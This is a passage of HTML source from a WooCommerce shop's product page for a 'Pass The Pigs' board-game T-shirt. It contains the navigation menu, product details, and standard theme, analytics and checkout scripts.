		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Board Game Pass The Pigs Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/board-game-pass-the-pigs-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/board-game-pass-the-pigs-unisex-t-shirt\/#product","name":"Board Game Pass The Pigs Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/board-game-pass-the-pigs-unisex-t-shirt\/","description":"Board Game Pass The Pigs Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Board Game Pass The Pigs Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nBoard Game Pass The Pigs Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Board Game Pass The Pigs Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg","sku":"42OF4RVA","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/board-game-pass-the-pigs-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20427,"seconds":1764906437},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":393959,"item_name":"Board Game Pass The Pigs Unisex T-Shirt","sku":"42OF4RVA","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":393959,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
